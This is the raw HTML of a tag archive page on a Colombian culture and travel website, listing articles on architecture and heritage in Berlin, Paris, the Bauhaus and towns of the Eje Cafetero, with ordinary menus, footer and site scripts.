                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Arquitectura</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/adorable-y-odiosa-paris-a-veces-memoria-viva-a-veces-parque-tematico/" rel="bookmark" class="td-image-wrap " title="Adorable y odiosa París: a veces memoria viva, a veces parque temático" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/02/DSC02719-300x160.jpg"   alt="" title="Adorable y odiosa París: a veces memoria viva, a veces parque temático" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/adorable-y-odiosa-paris-a-veces-memoria-viva-a-veces-parque-tematico/" rel="bookmark" title="Adorable y odiosa París: a veces memoria viva, a veces parque temático">Adorable y odiosa París: a veces memoria viva, a veces parque...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-16T13:56:30-05:00" >16/02/2019</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/adorable-y-odiosa-paris-a-veces-memoria-viva-a-veces-parque-tematico/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/filandia-mirador-verde-del-quindio/" rel="bookmark" class="td-image-wrap " title="Filandia, mirador verde del Quindío" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/02/9.-Templo-María-Inmaculada-300x160.jpg"   alt="" title="Filandia, mirador verde del Quindío" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/filandia-mirador-verde-del-quindio/" rel="bookmark" title="Filandia, mirador verde del Quindío">Filandia, mirador verde del Quindío</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/felipe-ospina/">Felipe Ospina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-12T16:12:30-05:00" >12/02/2019</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/filandia-mirador-verde-del-quindio/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/colonia-o-el-goce-de-caminar-por-las-calles/" rel="bookmark" class="td-image-wrap " title="Colonia o el goce de caminar por las calles" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/02/DSC02371-300x160.jpg"   alt="" title="Colonia o el goce de caminar por las calles" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/colonia-o-el-goce-de-caminar-por-las-calles/" rel="bookmark" title="Colonia o el goce de caminar por las calles">Colonia o el goce de caminar por las calles</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-02T10:35:33-05:00" >02/02/2019</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/colonia-o-el-goce-de-caminar-por-las-calles/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/mi-cercania-a-la-bauhaus/" rel="bookmark" class="td-image-wrap " title="Mi cercanía a la Bauhaus" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/01/Escultura-Max-Bill-300x160.jpg"   alt="" title="Mi cercanía a la Bauhaus" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/mi-cercania-a-la-bauhaus/" rel="bookmark" title="Mi cercanía a la Bauhaus">Mi cercanía a la Bauhaus</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/dario-ruiz-gomez/">Darío Ruiz Gómez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-22T10:33:13-05:00" >22/01/2019</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/mi-cercania-a-la-bauhaus/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-isla-de-los-museos-en-berlin-un-sitio-para-refrescar-la-memoria/" rel="bookmark" class="td-image-wrap " title="La isla de los museos en Berlín: un sitio para refrescar la memoria" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/11/DSC02143-1-300x160.jpg"   alt="" title="La isla de los museos en Berlín: un sitio para refrescar la memoria" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-isla-de-los-museos-en-berlin-un-sitio-para-refrescar-la-memoria/" rel="bookmark" title="La isla de los museos en Berlín: un sitio para refrescar la memoria">La isla de los museos en Berlín: un sitio para refrescar...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-17T08:20:11-05:00" >17/11/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-isla-de-los-museos-en-berlin-un-sitio-para-refrescar-la-memoria/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/marsella-un-encanto-arquitectonico/" rel="bookmark" class="td-image-wrap " title="Marsella, un encanto arquitectónico" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/11/Fuente-en-la-plaza-central-de-Marsella-Risaralda.-Foto-por-Miguel-Ante-300x160.jpg"   alt="" title="Marsella, un encanto arquitectónico" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/marsella-un-encanto-arquitectonico/" rel="bookmark" title="Marsella, un encanto arquitectónico">Marsella, un encanto arquitectónico</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T15:54:30-05:00" >15/11/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/marsella-un-encanto-arquitectonico/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/berlin-hitler-y-su-singular-concepcion-de-lo-provinciano/" rel="bookmark" class="td-image-wrap " title="Berlín, Hitler y su singular concepción de lo provinciano" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/10/Banner-Home-Hojas-de-Viaje-2-1-300x160.jpg"   alt="" title="Berlín, Hitler y su singular concepción de lo provinciano" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/berlin-hitler-y-su-singular-concepcion-de-lo-provinciano/" rel="bookmark" title="Berlín, Hitler y su singular concepción de lo provinciano">Berlín, Hitler y su singular concepción de lo provinciano</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-13T12:46:05-05:00" >13/10/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/berlin-hitler-y-su-singular-concepcion-de-lo-provinciano/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-columna-de-la-victoria-la-diosa-nike-y-el-crepusculo-de-los-dioses/" rel="bookmark" class="td-image-wrap " title="La columna de la victoria, la diosa Nike y el crepúsculo de los dioses" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/10/Banner-Home-Hojas-de-Viaje-2-300x160.jpg"   alt="" title="La columna de la victoria, la diosa Nike y el crepúsculo de los dioses" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-columna-de-la-victoria-la-diosa-nike-y-el-crepusculo-de-los-dioses/" rel="bookmark" title="La columna de la victoria, la diosa Nike y el crepúsculo de los dioses">La columna de la victoria, la diosa Nike y el crepúsculo...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-06T00:05:11-05:00" >06/10/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-columna-de-la-victoria-la-diosa-nike-y-el-crepusculo-de-los-dioses/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/de-triunfos-y-derrotas-la-puerta-y-su-cuadriga-que-han-visto-pasar-por-berlin/" rel="bookmark" class="td-image-wrap " title="De triunfos y derrotas: la puerta y su cuadriga que han visto la historia pasar por Berlín" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/09/Banner-Home-Hojas-de-Viaje-2-2-300x160.jpg"   alt="" title="De triunfos y derrotas: la puerta y su cuadriga que han visto la historia pasar por Berlín" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/de-triunfos-y-derrotas-la-puerta-y-su-cuadriga-que-han-visto-pasar-por-berlin/" rel="bookmark" title="De triunfos y derrotas: la puerta y su cuadriga que han visto la historia pasar por Berlín">De triunfos y derrotas: la puerta y su cuadriga que han...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-22T11:53:22-05:00" >22/09/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/de-triunfos-y-derrotas-la-puerta-y-su-cuadriga-que-han-visto-pasar-por-berlin/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/patrimonio-cultural-declarado-en-colombia-por-la-unesco/" rel="bookmark" class="td-image-wrap " title="Patrimonio cultural declarado en Colombia por la Unesco" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/09/Dosquebradas-Risaralda.-Foto-por-Jess-Art-300x160.jpg"   alt="" title="Patrimonio cultural declarado en Colombia por la Unesco" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/patrimonio-cultural-declarado-en-colombia-por-la-unesco/" rel="bookmark" title="Patrimonio cultural declarado en Colombia por la Unesco">Patrimonio cultural declarado en Colombia por la Unesco</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-13T15:35:52-05:00" >13/09/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/patrimonio-cultural-declarado-en-colombia-por-la-unesco/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://lacebraquehabla.com/tag/arquitectura/page/2/" class="page" title="2">2</a><a href="https://lacebraquehabla.com/tag/arquitectura/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#fb979a989e99899a8a8e9e939a99979abb9c969a9297d5989496"><span class="__cf_email__" data-cfemail="e884898b8d8a9a89999d8d80898a8489a88f85898184c68b8785">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6974bc9c3b069
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"d2558a44e8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 07:35:40 -->